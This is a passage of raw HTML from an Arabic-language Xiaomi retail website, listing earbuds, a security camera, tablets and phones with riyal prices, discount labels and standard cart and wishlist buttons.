<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="165"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('165', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('165')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('165')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('290')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="290"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('290', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('290')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('290')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('118')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Buds-3" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي Redmi Buds 3 " title="سماعة شاومي Redmi Buds 3 " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Buds-3">سماعة شاومي Redmi Buds 3 </a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>149</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="118"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('118', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('118')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('118')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('289')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="289"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('289', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('289')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('289')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('138')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-500x500h.webp 2x"  width="250" height="250" alt="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" title="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set">كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>322</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>429</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>280</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="138"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('138')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('138')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/New-Arrival"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">وصل حديثاً</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba871936" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba871936"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-424 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">وصل حديثاً</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
